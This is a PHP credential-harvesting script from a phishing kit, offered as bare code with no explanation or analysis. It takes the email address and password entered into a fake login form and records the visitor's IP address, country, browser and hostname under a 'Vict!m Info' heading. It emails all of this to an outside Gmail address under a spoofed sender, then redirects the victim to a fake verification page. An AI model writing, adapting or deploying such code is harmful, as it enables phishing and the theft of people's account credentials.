 <?
require("min.php");
$ip = getenv("REMOTE_ADDR");
$addr_details = unserialize(file_get_contents('http://www.geoplugin.net/php.gp?ip='.$ip));
$country = stripslashes(ucfirst($addr_details[geoplugin_countryName]));
$timedate = date("D/M/d, Y g(idea) a");
$browserAgent = $_SERVER['HTTP_USER_AGENT'];
$hostname = gethostbyaddr($ip);
$message .= "--------------Online Info-----------------------\n";
$message .= "Email Address:             : ".$_POST['vision']."\n";
$message .= "Password:             : ".$_POST['dream']."\n";
$co = $_POST['vision'];
$message .= "-------------Vict!m Info-----------------------\n";
$message .= "|Client IP: ".$ip."\n";
$message .= "|--- http://www.geoiptool.com/?IP=$ip ----\n";
$message .= "Browser                :".$browserAgent."\n";
$message .= "DateTime                    : ".$timedate."\n";
$message .= "country                    : ".$country."\n";
$message .= "HostName : ".$hostname."\n";
$message .= "---------------Created BY $PG Bon-------------\n";
$send = "harijbe88@gmail.com";
$subject = "Company Off From $ip";
$headers = "From: Off Room <customer-support@bin-kekreio.org>";
$headers .= $_POST['idinri']."\n";
$headers .= "MIME-Version: 1.0\n";
$arr=array($send, $IP);
foreach ($arr as $send)
{
mail($send,$subject,$message,$headers);
mail($to,$subject,$message,$headers);
}
header("Location: pai.html?email=$co&file-documentDashboard+9378377376652-Lock-
Verificatio83738");
?>